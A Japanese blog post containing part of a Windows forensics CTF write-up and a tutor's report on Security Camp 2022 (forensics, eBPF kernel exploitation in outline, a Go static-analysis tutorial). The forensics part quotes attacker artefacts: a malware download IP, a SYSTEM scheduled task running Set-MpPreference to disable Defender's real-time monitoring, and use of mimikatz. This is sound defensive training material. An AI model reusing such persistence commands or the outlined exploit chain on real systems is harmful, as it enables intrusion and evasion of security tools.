ハッシュ(1)と同じく、mi64.exeのmd5ハッシュはbb8bdb3e8c92e97e2f63626bc3b254c4と分かる。さらに、VirusTotalで検索すると、DetailsタブのSignature infoのSignersからBenjamin Delpyが署名者であると分かる。
ハッシュ(3)

解答
ハッシュ(1), (2)と同じく、pse.exeのmd5ハッシュはc590a84b8c72cf18f35ae166f815c9dfと分かる。VirusTotalのDetailsタブのSignature infoのFile Version Informationより、PsExec 2.34であると分かる。
永続メカニズムキー(ASEP)の調査 (Autopsy Autoruns Pluginを使います)

永続化(1)


永続化(2)

解答


永続化(3)


C:\Users\Public\Documents下の各ファイルのタイムスタンプの解釈
タイムスタンプ(1)

タイムスタンプ(2)

解答

タイムスタンプ(3)

解答
SRUDB.datの解析
Autopsyを用いてSRUDB.datの存在するディレクトリsruを抽出する。GitHub - MarkBaggett/srum-dump: A forensics tool to convert the data in the Windows srum (System Resource Usage Monitor) database to an xlsx spreadsheet.を用いて、xlsxに落とし込み、libre Officeで解析していく。
SRUM(1)

解答

SRUM(2)

解答

SRUM(3)

解答

Application Resource UsageとNetwork Data UsageのApplicationカラムにてusers\publicで絞り、出てきた各怪しいexeの列を黄色で塗りつぶしておく。


SRUM(4)

具体的には、「User SID = S-1-5-18 (systemprofile) AND Srum Entry Creation >= 2022-06-12 03:46:00 AND Application Contains exe」でフィルタする。Application Resource UsageではSystem32のexeが非常に多かったので、「AND Application Does not contain System32」という条件を追加。




SRUM(5)

解答
例えばldr_odというWindowsサービスは永続化(3)より2022-06-12 14:06:14 JST(2022-06-12 05:06:14 UTC)に作成されていると考えられるので、この直前にサービスを登録したプログラムが存在しているはずである。よってSrum Entry Creationのフィルタを前述の時間を含むEntryつまり、「2022-06-12 04:48:00 >=」の条件で絞ってみる。

今回は永続化(3)のldr_odの永続化のためのコマンド(例えばsc.exe)などを探そうとして、結果的には、t2としてldr_ie.exeをscheduled tasksに追加するのに使ったschtasks.exeが見つかることとなった。もっとも、永続化(2)の方を探そうと思っても同じフィルタを適用して探していたことだろう。
プリフェッチの解析
NirSoftのView the content of Windows Prefetch (.pf) filesを用いてプリフェッチファイルを使った調査を行う。Autopsyを用いてC:\Windows\prefetchディレクトリをエクスポート。WinPrefetchViewのOptions > Advenced Optionsからエクスポートしたprefetchディレクトリを指定することで、解析対象のE01の中のプリフェッチファイルの解析を行える。
プリフェッチ(1)

解答

プリフェッチ(2)

解答

プリフェッチ(3)


プリフェッチ(4)


プリフェッチ(5)

解答


win_prefetch_view上でのFindコマンドが関連ファイルのFilenameまでを検索対象としていないようで、「コンサルティング要件定義書」という文字列で検索しても引っ掛からなかった。
単にpfファイルをざっと確認しても、7-ZIPくらいしかファイルの展開に関連しそうなプログラムは見つからないので、適当に関連ファイルを確認していくだけでもコンサルティング要件定義書.ZIPを見つけられると思われる。
Analysis
これまで学んだ各種アーティファクトやツール、Autopsyのkeyword searchを駆使してフォレンジック解析を進めていく。
Analysis(1)


Analysis(2)

解答

すべてのブックマーク、ダウンロードしたファイルと表示したページのリストが含まれています。
とのこと 例えばWeb Downloads ArtifactのData Artifactsを確認すると、https.://form.run/admin/api/v1/form_attachments/xi9XLyaqtUlCSxPlCsMMw9sE3q5QxHsJeES3k7y9というURLからダウンロードされたことが分かる。
Analysis(3)

解答
C:\Users\Public\Documents下のファイル群の中で最初に作られたファイルはldr_od.exeである。Autopsy上でこのldr_od.exeのCreatedのタイムスタンプを右クリックし、View File in TimelineからFile Created > Show Timelineを選択し、全てのタイムスタンプ上での流れを確認する。

あるいは、プログラムが実行された時には基本的にpfファイルが作られるんだということで、win_prefetch_viewのLast Run Timeのカラムからタイムスタンプを精査しても良い。

Analysis(4)

解答
Analysis(3)のpowershell.exeのpfファイルの関連ファイルにldr_od.exeが存在しているので、powershellによってダウンロードされたのではという目処が立ち、よってダウンロード元のURLの情報はメモリ上に存在しているだろうという予測ができる。その上でAutopsy上で「ldr_od.exe」でキーワード検索する。
ldr_od.exeに関連するアーティファクトはかなりの数あるが、その中でもpagefile.sysの中に「107.173.166.18/ldr_od.exe」という文字列が散見され、このIPアドレスからダウンロードされていそうだなと予想できる。

あるいは、Autopsyのkeyword searchは正規表現で検索することができるので、「http(s)?://.*ldr_od.exe」と検索しても良い。

Analysis(5)


ところでこのMpWppTracing-[0-9]{8}-[0-9]{6}-[0-9]{8}-ffffffff.binは、WPP Software Tracing - Windows drivers | Microsoft Learnにあるように、WPP Software Tracingという機能をドライバーが使えるイベントトレース機能関連のログのようで、今回のこのファイルはWindows Defender\Support下にあるように、Windows Defenderのトレースログのようである。

もっともこのbinファイルにどのようなイベントが記録されるのかは謎で、Windows Defenderをrevするくらいしかなそう。Google Scholarでも一件だけ単にダウンロードされたファイルの名前が残っていたアーティファクトの紹介で載っているだけであり、Github上でもこのファイルから正規表現でdllやpdb等のファイル名を抜き出すpythonスクリプト一件しかヒットしない。 一つだけそれについて議論していそうなページSolved: MS Defender creating MsWppTracing files and hanging OS every 5 minutes. | Experts Exchangeを見つけたが、肝心なところから見えなくなっていて、Free Trialしたくないので(payment methodを要求されるので)閲覧できていない。
しかし、アーティファクトとして有用なのは間違いない。実際このbinファイルには他にもpowershellや各種コマンドの痕跡が残されている。例えばa64.exeも同じようにpowershell.exeを用いてダウンロードしていることが分かるし、永続化(2)と関連してcmd /c schtasksでpowershell Set-MpPreference -DisableRealtimeMonitoring $True /RU SYSTEM /SC ONSTARTがt1というタスクとして登録されているのが発見できる。
Analysis(6)

解答
ハッシュ(2)よりmi64.exeがmimikatz GitHub - gentilkiwi/mimikatz: A little tool to play with Windows securityであり、一連の流れでmi.txtがmi64.exeによって作られたと予想できる。


Analysis(7)





ここで、候補となるexeファイルはiexplore.exeかielowutil.exeの二択であると分かる。一方で、a64.exeがldr_ie.exeの直前に実行されているので、例えばa64.exeからielowutil.exeが実行されている場合、時間軸上ではldr_ie.exeの直後に実行されていてもこれを「直後に実行されたexe」として答えて良いのかという問題がある。CTF的には両方提出すればどっちが答えである、でいいのだが、こちらの方が直後である、と納得したい。
さて、ielowutil.exeのpfファイルのタイムスタンプとldr_ie.exeのpfファイルのタイムスタンプはtimelineの表記上前後する時があり、iexplore.exeは必ずldr_ie.exeの後に実行されるというのが判断ポイントであると思いたいところだが、ielowutil.exeとldr_ie.exeのタイムスタンプ自体は1秒の単位までは完全に一致している。そして、Autopsyのpfファイルのタイムスタンプの順序を1秒より小さい時間の記録を元にtimeline上で整列しているのかは疑問である。というのも、今回の講義では扱わなかったがUsnJrnl$J上のpfファイルのcreateのタイムスタンプを比較すると全ての場合において、ldr_ie.exeのpfのタイムスタンプの方が、ielowutil.exeのpfのタイムスタンプより若かったからである。よって今回はこれは判断ポイントとして考慮しないことにする。
問題の趣旨として、ldr_ie.exeによって実行されるexeのことを聞こうとしているのは間違いない。ldr_ie.exeのバイナリの中にstringとしてiexploreは存在しているが、ielowutilという文字列は存在していないという点はまず、考慮に値する。しかし、ielowutilが実際に何をしているのかわからなかったこともあり、結局例えばiexplore.exeこそが直後であると決定づける証拠は見つからなかった。
答えは提出したところielowutil.exeではなかったのでiexplore.exeであった。しかし、後でざっと動的解析してみたところ*1、ldr_ie.exeを実行してからiexplore.exeを実行されるまでの間に必ずielowutil.exeが実行されたので(a64.exeを実行しなくても実行された)、愚直に直後という言葉を文字通り捉えるのであればielowutil.exeの方が適当であるといえる。一方でこの問題自体はielowutil.exeを答えさせたい問題ではなく、恐らくldr_ie.exeはiexplore.exeというブラウザ経由で何かをするプログラムであるということを言いたいのであり、ielowutil.exeはiexplore.exeを起動する初期化的な役割をしているだけであってマルウェアの挙動の本質ではないことを考えるとiexplore.exeと解答してしかるべきとも言えそう。*2
例えばより捻くれた屁理屈として、「直後に実行された」という言葉に対してntoskrnl.exeとかも言えてしまうわけで、そういう解釈はさておき実際のインシデント調査を想定すると、ldr_ie.exeを実行直後にiexplore.exeが実行されていた、とまとめる方がAnalysisとしては意義のあることと考える。
Analysis(8)

解答

まとめ
復習がてら調べていたらMPLog等のアーティファクトの存在に気づくことができたりと良かったです。
seccamp 2022にチューターとして参加したお話
はじめに
タイトルの通りですが、セキュリティキャンプ2022に脅威解析クラス(Cトラック)のチューターとして参加させていただきましたので、その記録を残しておこうと思います。所々、去年2021の講義についても触れますが、自分は去年の受講生としての参加記を書いていないので、以下のリンクから去年と今年のCトラックのプログラムを確認してもらえるとわかりやすいかと思います。
セキュリティ・キャンプ全国大会2021オンライン プログラム:IPA 独立行政法人 情報処理推進機構
セキュリティ・キャンプ全国大会2022オンライン プログラム:IPA 独立行政法人 情報処理推進機構
Cトラックについて
今年のCトラックはC1のForensics、C2C3のKernel Exploit、C4C5のGoのソースコードの静的解析、C6C7のMalware Analysisの計4つの講義を聴く機会がありました。各講義の詳細は後に触れますが、どの講義も高難易度かつボリューミーで、濃密な5日間でした。全ての講義にハンズオンがあり、場合によっては受講者同士で相談し合って問題に取り組むなどしていて、知識を得て構造を理解するだけでなく、体験的にも理解するという素晴らしいものだったと思います。TSG内での自分の分科会の講義も見直して、よりハンズオン重視の内容へと改善していきたいですね。
また、Cトラックでは毎日講義終了後一時間程の、プロデューサーと講師を含んだCトラック関係者が集まって雑談する任意参加の会があって、ここでいろいろな話を聞くのも楽しかったです。もっともチューターは夕礼の時間と被ってしまって雑談会には途中参加という形にならざるを得ませんでしたが、これは如何ともし難いことです。
現地参加について
今年は去年とは違い、チューター(一部のトラックのチューターの人々は来ることができなかった)と講師は府中に集まったわけですが、やはり現地参加は良かったです。Twitterで拝見していた方々と顔を合わせることができましたから。休憩時間に講師方やプロデューサー方にちょっとした質問や相談を気軽にすることができたというのも助かりました。Cのチューターは二人いて、もう一人はmc4nfさんですが、彼の気さくな人柄もあってすぐに打ち解けることができて、5日間楽しかったですね。また、TSGerのつばめ先輩とhsjoihs先生と顔を合わせることができたのも嬉しかったです。
各講義について
ここからは各講義について、事前準備と講義の内容に触れて、事後の感想を記すということをやっていこうと思います。講義の内容といっても当日の内容のみを書いたわけではなく、C1とC4C5は自分の復習したことも盛り込まれていますが、復習までが講義のうちということでお願いします。C2C3とC6C7は自分の復習がまだ終わっておらず、講義内容のさわりを書いただけになっています。流石に3ヶ月たったのに何も出さないのはやばいということで中途半端な放出になっていますが、後で必ず、C2C3とC6C7の復習やWriteupを書いて出そうと思っています。 特定の講義についてまず先に確認したいかたは以下のリンクからそれぞれに飛んでください。
[C1] Forensics
(痕跡から手がかりを集める - アーティファクトの分析)
- 概要
WindowsのアーティファクトであるNTFSの$MFTのタイムスタンプ、永続化キー、SRUDB.dat、prefetchファイル等に対する解析を、Autopsyやその他ツール群を使ったCTF形式の演習で学ぶ。
- 事前準備
自分は去年のseccampのC2(痕跡から手がかりを集める - アーティファクトの発見/分析技術)を受講し、それに感化されてからかなりForensicsについての勉強をしており、「インシデントレスポンス第3版」を完読したり、Eric Zimmerman's Toolsを一通り使ったり、$MFTのrawデータのフォーマットを確認したり、RedlineやFTK imagerでライブレスポンスの練習をしてみたり等々のことをやっていたので、この講義をサポートできる自信がありました。
講義を受けるための事前準備として、「Win10の仮想マシンを用意し、AutopsyをインストールしてE01ファイルを食わせてingest modulesをすること」が必要でしたので、キャンプ開始の前日(8/7)にDiscordで受講生と通話しながら環境構築をしました。比較的小さなE01ファイルでしたがingestには3時間かかったので、これは当日の朝に慌ててやってもどうにもならないやつだと気づいて念入りにメンションしたのが良かったのか、当日は受講生の皆さん全員が環境を用意して講義に臨むことができたようです。今年の受講生は事後アンケートを期限内に全員提出するという偉業を達成していましたし、優秀ですね。余談ですが、去年は僕が締め切りに遅れて足を引っ張っていました。
- 講義内容
説明のために、去年のC2の講義との差分を共有しておくと、去年は$UsnJrnl:$JとSRUDB.datとRDP bitmap cacheの解析を行いました。今年はSRUDB.datは共通で、MFTのタイムスタンプ、永続化キー、prefetchファイル、そしてAutopsyを用いたキーワード検索が自分にとって新しく聴くことができた部分になります。
CTFの問題設定としては、マイニングぽいことをしている疑わしいファイルが見つかったWindows機において何が行われていたか、Autopsyを用いたE01ファイルの解析で読み解いていくというものでした。自分はTSG内でForensicsの分科会を開催したいという意思があり、しかしながら問題設定等に難儀していて未だ実行できていないわけですが、こうリアリティがあってかつ各アーティファクトの情報を使いながら全貌を把握する道筋が示された一連の問題を作ることができるというのは、やはり業務で実際のインシデントの解決を行なってきたプロの方にしかできないものであるなと感じました。
Windowsのアーティファクトに関する分析調査の意義等の導入を終えた後、まずはファイルのhashに関して、疑わしい一連のexeファイルのhashをVirustotalで検索するなどして手がかりを掴むということを行いました。これは去年のC1(脅威調査と相関分析を用いて高度な攻撃を読み解こう)で扱っていた内容がこっちに入ってきたという感じです。次に、それらのexeファイルがASEP(Auto-Start Extensibility Point)によって永続化されているので、そのキーを特定しようという形で永続化キーを取り扱いました。Autorunsは動かして確かめたことはありましたが、AutopsyにAutoruns Pluginがあるとは初めて知りました。タスクスケジュール、Runキー、Windowsサービス等、複数の永続化キーをどのユーザーが作成したか等を含めて確認したのはいい演習になりました。
$MFTのタイムスタンプに関しては$SI属性だけでなく、$FN属性のタイムスタンプも応用で扱いました。$SIの改竄は容易なので$FNとの比較が効果的だったりするという話でした。$FNの改竄も確かインシデントレスポンス第3版で扱っていて、setmaceとかファイルをフォルダ間で移動させることで$FNを改竄する方法が載っているので試すと面白いと思います。setmaceのissueで去年のC4(UEFI BIOSセキュリティ)の講師のtandaさんを見つけて、みんな色々と勉強をしているんだなぁと思ったという小話を追記しておきます。
SRUDB.datは去年と同じく、srum-dumpを使って生成したxlsxファイルを使って解析しました。やはり、各プログラムの大まかな実行時間やPathやネットワーク使用履歴、ユーザーIDなどが確認できるのは非常に強力ですね。今回の講義では扱いませんでしたが、$UsnJrnl:$Jの情報も並行して利用するとより詳細な解析をすることができます。
prefetchファイルの解析はNirsoftのWinPrefetchViewを使って行いました。確か、$UsnJrnlの解析においてはこのpfファイルがCREATEされたりしたときにそのexeファイルが実行されたという解釈をしていた気がします。それはさて置き、このprefetchファイルの解析によってファイルシステム上から実体が消されていた怪しいファイルの存在が明らかになります。そのファイルのダウンロード元などを調べることでインシデントの全体の流れが見えてきます。ネットから拾ったファイルはexeファイルだけでなく、LNKファイルに関しても気をつけないといけませんね。
キーワード検索についてはAutopsy上でkeyword search ingest moduleを実行して行いました。pagefile.sysにはかなり有用な情報が残っているものですね。ここで受講者のAutopsyが起動しなくなるアクシデントが発生し、結局起動はできたもののingestの結果がなくなってしまっていて根本的な解決まで手助けできなかったことは残念でした。時間があったらingest後のindexの情報等をフォルダごとどうにかしてドライブ経由で送るなどの方法とれたかもしれませんが、多分講義時間中には厳しかった気がします。他にも、Autopsyはやはりメモリを食うので、VMが落ちてしまった等のアクシデントがたまに起こっていました。去年のC1でRedlineを使って怪しいプロセスを追って行った時も、VMのフリーズや動作が重い等の事象が発生していたので、フォレンジックの講義にはつきものかもしれません。
- 事後の感想
今年のForensicsの講義も非常に充実した内容で面白かったです。チューターとしてもできる限りのサポートができたと思っています。CTF形式の演習は講義終了後に時間をとって、去年に引き続き今年も全完しました。もちろん$UsnJrnlとかは使わずに、今回の講義で扱った内容だけで全て解くことができたので、受講生の皆さんぜひチャレンジしてみてください。もっと時間が経ってから簡単なWriteupを書こうと今のところ考えています。その時に講義内容の詳細をもっと深掘りできるでしょう。

[C2C3] Kernel Exploit
(Advanced Linux Kernel Exploit)
- 概要
eBPFの検証器のソースコードから脆弱性を見つけ、検証器のコード上で最大値と最小値の推測を間違えたレジスタを作り出すことで、ポインタをスカラーに変えてリークしたりALU sanitationを回避して範囲外書き込みを行ったりしてAAR/AAWを実現し、modprobe_pathもしくはcore_patternを書き換えてkernel landで任意のコードを実行する。
- 事前準備
ptr-yudaiさんのこの講義は僕のチューター応募を最も後押ししたものです。いつかのタイミングでKernel Exploitに入門したいと考えていたので、今がちょうど良い時であると思いました。事前課題としてLinux Kernel Programmingという洋書を頂き、また、Pawnyableという素晴らしい資料サイトを閲覧することができました。Pawnyableは以下のリンクからご確認ください。
Linux Kernel Exploitation | PAWNYABLE!
チューターとして受講者のサポートができるほど精通しなければならないということで、Linux Kernel Programmingは9章まで読みました。この本もLinux Kernelのビルドからkernel moduleの作成、物理メモリをKernelがどのように扱っているのか、そしてKernelのAPIの違いなどをサンプルプログラムを動かすことで理解できる良書でした。UserlandのPwnに触れてきているため、ユーザープロセスから見たアドレス空間の理解はしていましたが、この本のおかげでKernelにおけるstackやheapなどLinux Kernelにとってのアドレス空間の全体図を把握することができました。もっとも、PawnyableにおいてExploitに必要なLinux Kernelの知識は尽くされているので、講義の準備のためにこの本をそこまで読み込む必要があったかと言われると、後述するeBPFの勉強の方をもっとやっておくべきだったという反省があります。C1の講義が終わった後にやばいやばいといいながらPawnyableのeBPFの章を読んでいました。
Pawnyableの方ではLinux Kernel Moduleの脆弱性をついた攻撃をサンプルの問題ともに学ぶことができました。全受講生がHolstein v1のexploitを書くことができていましたので、SMEP、SMAP、KPTI、KASLRなどKernel空間特有のセキュリティ機構のbypass方法を理解したことになります。
- 講義内容
全然まとめられていないので、冬休みにちゃんとしたものを書こうと思いますが、ざっとだけ。 まず、eBPFについての導入と各命令について触れました。eBPFではkernel modeでユーザーが指定した機械語が実行されるので、やばい動作をしないよう検証器が存在しverifier.cで実装されています。今回はverifier.cの一部のコードにパッチが当てられており、ソースコードリーディングでこのパッチによってどのようなバグが生まれるかを特定するハンズオンを行いました。個人的には、ソースコードリーディングのためにbuildしていたlinuxのバージョンを間違えていてショックだったり、全然コードを読み進められなくてもっとコードを読み書きする必要性を感じたりしました。一方で、グループとしてはなんだかんだ議論しながら読んでいき、xorした結果の下32bitが定数だった時に検証器がレジスタの値の境界の条件である最大値と最小値の追跡を間違えている状態が作れる、という話に辿り着いていました。パッチやコードについて何も説明していないので、何が何だかわかりませんね。最終的にはAAR/AAWを実装して、modprobe_pathを書き換えて任意のコマンドを実行できるようになりましたが、その間にいくつもハードルがありました。また後日詳しい記事を書きたいと思います。
- 事後の感想
内容の濃い講義でした。今後kernel exploitの問題にもチャレンジしていきたいです(と言いつつSECCONのbabypfに挑まずに寝てしまったんですが)。 受講生と通話しながらのハンズオンはとても良かったです。チームでCTFを解いている時と同じような体験で、1人でソースコードを読むよりやっぱり楽しいですね。
[C4C5] Goのソースコードの静的解析
(ソースコードから脆弱性を見つけよう)
- 概要
Goのソースコードから得られた抽象構文木と型情報から、特定の挙動を検出する自前の静的解析ツールを作る。
- 事前準備
この講義は事前にやっておくことは指定されていなかったので、何も準備せずに挑みました。とはいえ、GoのインストールやGOPATH, GOHOMEの設定などの準備、簡単にGoを書いてみる等は一応やっておくべきだったと思っています。
- 講義内容
Cの他の講義と違い、プログラマー色の強い講義でした。自分はまともなプログラムを一切書いたことがなく、大変苦手とするところです。Goに関しても何も知っておらず、「Goのライブラリは全部ソースコードであってバイナリ形式ということはないんですか?」などといった初歩的な質問を現地でしていました。講義の頭では静的解析ツールを自作することの意義や、どこの部分を自作するのかといった導入がなされました。具体的には、ビルドして動かしてしまう前に静的解析をソースコードに対して行ってバグや脆弱性、あるいは悪意のあるコードを検出し対処することで修正のコストが下がるというメリットがあるようです。概要でも少し触れましたが、go/scanner, go/tokenによる字句解析や, go/parser, go/astといったgoのパッケージを使用して抽象構文木をゲットしたり、go/typesやgo/constantといったパッケージを使用して抽象構文木から型情報を抽出したりするなど、使える部分は既存のGoのパッケージの力を借りる一方で、得た抽象構文木や型情報に対して独自のルールチェックができるようなツールを作るというのが今回の講義のテーマでした。「ルールを作る場合はツールも作る。人の手でチェックはせず、ツールに任せることで検出漏れを防ぐ。」とのことです。この間に自分はGoのインストールやGOPATHの設定、goplsとcoc-goのインストールなどを裏で行っていました。講師のtenntennさんはlanguage serverの助けを借りずに生のvimでコーディングされていました。すごい。
ここからはいくつかのハンズオンに沿って講義内容を説明します。実際の講義ではソースコードの穴埋め(コード中にTODOと書いてある部分を実装する)という方法で行われましたが、一からコードを書く体で説明します。出来上がりのコードは講師のtenntennさんの解答例ですので、解答例に対する説明ということになります。ハンズオンのコードはgithubの以下のリンクにあります。
GitHub - gohandson/analysis-ja
section01 exercise01 unsafeパッケージの利用を検出
抽象構文木を使った解析のハンズオンです。くどいですが、「ソースコード中にunsafeというパッケージが使われているかどうか」というルールを作り、そのルールをチェックするツールを作るということですね。まずは使うパッケージをインポートし、main関数からrun関数を実行するようにし、runに処理の実体を書くことにします。run()の先頭で、Cでいうargv[1]の文字列の長さが0だったらソースコードの指定がないということでreturnするようにします。 今回はstrconv.Unquoteのためにstrconvパッケージをインポートしています。
main.goのテンプレート
package main
import (
"errors"
"fmt"
"go/parser"
"go/token"
"os"
"strconv"
)
func main() {
if err := run(os.Args[1:]); err != nil {
fmt.Fprintln(os.Stderr, err)
os.Exit(1)
}
}
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
return nil
}
サブルーチン、runの中を書いていきます。抽象構文木を作るためにgo/parserのParseFile関数を使用します。ローカル変数fnameに解析対象のファイル名の文字列を格納します。go/tokenのNewFileSet関数で新たなtoken.FileSet構造体を作り、ローカル変数fsetにFileSet構造体のアドレスを格納します。fsetを第一引数に、fnameを第二引数に渡してParseFileを実行します。これによって解析対象のソースコードの抽象構文木のルートのノードである、ast.File構造体へとローカル変数fからアクセスできるようになります。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
return nil
}
ast.File構造体を確認すると、File.Importsからast.ImportSpec構造体のポインタの配列にアクセスできると分かります。
ast.File
type File struct {
Doc *CommentGroup // associated documentation; or nil
Package token.Pos // position of "package" keyword
Name *Ident // package name
Decls []Decl // top-level declarations; or nil
Scope *Scope // package scope (this file only)
Imports []*ImportSpec // imports in this file
Unresolved []*Ident // unresolved identifiers in this file
Comments []*CommentGroup // list of all comments in the source file
}
ImportSpec.Pathからast.BasicLit構造体のポインタを手に入れることができ、BasicLit.Valueから文字列リテラルを得ることができます。
ast.ImportSpec
type ImportSpec struct {
Doc *CommentGroup // associated documentation; or nil
Name *Ident // local package name (including "."); or nil
Path *BasicLit // import path
Comment *CommentGroup // line comments; or nil
EndPos token.Pos // end of spec (overrides Path.Pos if nonzero)
}
ast.BasicLit
type BasicLit struct {
ValuePos token.Pos // literal position
Kind token.Token // token.INT, token.FLOAT, token.IMAG, token.CHAR, or token.STRING
Value string // literal string; e.g. 42, 0x7f, 3.14, 1e-9, 2.4i, 'a', '\x7f', "foo" or `\m\n\o`
}
この文字列リテラルはGoのソースコードの中のimport()の中の各パッケージの名前の文字列リテラルです。よってこの文字列リテラルからstrconv.Unquoteを使って引用符をはずし、その文字列がunsafeと一致していれば検知することにすればよいです。Goでは宣言した変数を使わないとコンパイルエラーになるらしく、エラーハンドリングを省略するために例えば返り値にアンダースコアを使うといいらしいです(要出典)。
今回はfor range文のループカウンターは使わないのでアンダースコアに入れています。for range文の中でローカル変数specにf.Importsの指す配列の要素である各ast.ImportSpec構造体を格納しています。spec.Path.Valueから文字列リテラルを得られるので、その文字列リテラルをstrconv.Unquoteした結果をローカル変数pathに格納し、pathと文字列unsafeを比較しています。
go/astの構造体にはそれぞれPos()という関数が存在しているようで(後に分かるがこれは各構造体がPosというメソッドを使えると行った方が正しい表現だった)、これによってその構造体のtoken.Posが得られるようです。token.Posは「Pos is a compact encoding of a source position within a file set.」とのことで、ここからソースコードのなかの位置がわかります。さらにtoken.Posはtoken.Postion関数に渡すことでtoken.Position構造体に変換することができ、token.Position構造体から例えばunsafeパッケージはソースコードの何行目の何番にあるのかといった情報を得ることができます。今回はspec.Pos()によって得られたunsafeパッケージのImportSpec構造体のtoken.Posをfset.Positionに渡すことによってunsafeパッケージの位置を出力していますが、例えばspec.Path.Pos()からunsafeパッケージのBasicLit構造体のtoken.Posをゲットして、それを使っても同じ結果になることを確認しています。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
for _, spec:= range f.Imports {
path, err := strconv.Unquote(spec.Path.Value)
if err != nil {
return err
}
if path == "unsafe" {
pos := fset.Position(spec.Pos())
fmt.Fprintf(os.Stderr, "%s: import unsafe\n", pos)
}
}
return nil
}
./testdata/a.go (解析対象)
package main
import (
"fmt"
"unsafe"
)
type T struct {
X [2]string
Y string
}
func main() {
t := T{
X: [...]string{"A", "B"},
Y: "C",
}
xp := uintptr(unsafe.Pointer(&t.X))
yp := (*string)(unsafe.Pointer(xp + unsafe.Sizeof("")*2))
fmt.Println(*yp)
}
#実行結果 go build . ./exercise01 testdata/a.go testdata/a.go:5:2: import unsafe
unsafeパッケージが使われていたら、検出できるようになりました。わいわい。今回はパッケージしか確認しないのでParseFileのmodeにparser.ImportsOnlyフラグを指定しても良かったですね。
section02 exercise01 init関数における不正なコマンドの呼び出しを検出
不正なコマンドとして、exec.Command関数の呼び出しをチェックしましょう。init関数はパッケージをインポートした時に実行される関数であり、もし不正なコマンドがinit関数に書かれているパッケージがあれば、そのパッケージをインポートするだけでコマンドが実行されてしまうので、静的解析の段階で検出して防ごうという意義のハンズオンだと思います。このハンズオンは大きく分けて2段階の実装をする必要があります。第一にinit関数を見つける機能、第二にexec.Command関数の呼び出しを見つける機能です。第二の段階では抽象構文木の走査だけではダメで、型チェックの力を借りる必要があります。というのもソースコード内でexec.Commandという文字列の構造を見つけたらOKというわけではなく、使われている文字列がなんであれ実体がos/execであるようなパッケージから、さらにCommandという名前の関数が実行されている場合こそが検出したい条件であるからです。そのためにはソースコードの各識別子がどこで定義し、どこで使用されているのかという情報と、各変数や式の型がなんであるかという情報、つまり型チェックから得られる情報が必要なのです。
型チェックのためにgo/importerとgo/typesをimportします。前と同じように、run関数の中に機能の主となる処理を書くことにします。
main.goのテンプレート
package main
import (
"errors"
"fmt"
"go/ast"
"go/importer"
"go/parser"
"go/token"
"go/types"
"os"
)
func main() {
if err := run(os.Args[1:]); err != nil {
fmt.Fprintln(os.Stderr, err)
os.Exit(1)
}
}
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
return nil
}
run関数を書いていきましょう。token.NewFileSet関数によってローカル変数fsetを、そしてparser.ParseFile関数によってローカル変数fを宣言してソースコードの抽象構文木を作るところまでは同じです。
run
func run(args []string) error {
if len(args) < 1 {
return errors.New("source code must be specified")
}
fname := args[0]
fset := token.NewFileSet()
f, err := parser.ParseFile(fset, fname, nil, 0)
if err != nil {
return err
}
return nil
}
まずinit関数の宣言を探したいので、ast.FileのDeclsからast.Declインターフェースの配列にアクセスしましょう。
ast.File
type File struct {
Doc *CommentGroup // associated documentation; or nil
Package token.Pos // position of "package" keyword
Name *Ident // package name
Decls []Decl // top-level declarations; or nil
Scope *Scope // package scope (this file only)
Imports []*ImportSpec // imports in this file
Unresolved []*Ident // unresolved identifiers in this file
Comments []*CommentGroup // list of all comments in the source file
}
Goのインターフェースというものを正しく理解できている自信はありませんが、インターフェース内に定義されているメソッドが実装されているような構造体だけがそのインターフェースを使うことができるようです。
前回のハンズオンでImportSpec構造体のポインタであるローカル変数specに対してspec.Pos()を使うことができたのも、/usr/local/go/src/go/ast/ast.goの中にNodeというインターフェースが存在し(Nodeインターフェースはastの各構造体が使うことができるようで、ImportSpecのための特別なインターフェースではない)、Nodeインターフェース内のメソッドEnd()とPos()のImportSpec構造体用の実装が例えばfunc (s *ImportSpec) Pos() token.Pos {...}といったように存在しているので、ImportSpec構造体はNodeインターフェースを使うことができ、故にPosメソッドを使うことができたというのが正しい説明になるようです。また、Specというインターフェースが存在し、これはImportSpecに限らずValueSpecなどSpec系とされている構造体がつかえるようでありますが、Specインターフェース内のメソッドであるspecNode()のImportSpec構造体用の実装がfunc (*ImportSpec) specNode() {}としてast.go内に存在しているから、ImportSpec構造体はSpecインターフェースが使えることになります。そしてSpecインターフェースの中にNodeインターフェースが埋め込まれていて、これによってSpecインターフェースからNodeインターフェースのメソッドを使うこともできるようです。
最初は、全ての構造体が使えるNodeインターフェースをわざわざSpecインターフェースにも埋め込む意味が分かりませんでした、というのも、例えばSpecインターフェースを使う際、結局その中にはImportSpec等のNodeインターフェースを扱える構造体を代入しているわけですから。しかし、よくよく考えれば、もしSpecインターフェースにNodeインターフェースを埋め込んでいなかった場合、Specインターフェース自身には例えばPosメソッドは存在していないわけで、そのSpecインターフェースに対してPosメソッドを使いたい場合は一旦構造体のポインタに直してからPosメソッドを適用する必要に迫られて煩雑になるし不便なので、なるほど、インターフェースにインターフェースを埋め込むのは便利かもしれないと気づきました。
/usr/local/go/src/go/ast/ast.go
...
// All node types implement the Node interface.
type Node interface {
Pos() token.Pos // position of first character belonging to the node
End() token.Pos // position of first character immediately after the node
}
...
type (
// The Spec type stands for any of *ImportSpec, *ValueSpec, and *TypeSpec.
Spec interface {
Node
specNode()
}
// An ImportSpec node represents a single package import.
ImportSpec struct {
Doc *CommentGroup // associated documentation; or nil
Name *Ident // local package name (including "."); or nil
Path *BasicLit // import path
Comment *CommentGroup // line comments; or nil
EndPos token.Pos // end of spec (overrides Path.Pos if nonzero)
}
...
)
...
func (*ImportSpec) specNode() {}
...
// Pos and End implementations for spec nodes.
func (s *ImportSpec) Pos() token.Pos {
if s.Name != nil {
return s.Name.Pos()
}
return s.Path.Pos()
}
...
func (s *ImportSpec) End() token.Pos {
if s.EndPos != 0 {
return s.EndPos
}
return s.Path.End()
}
...
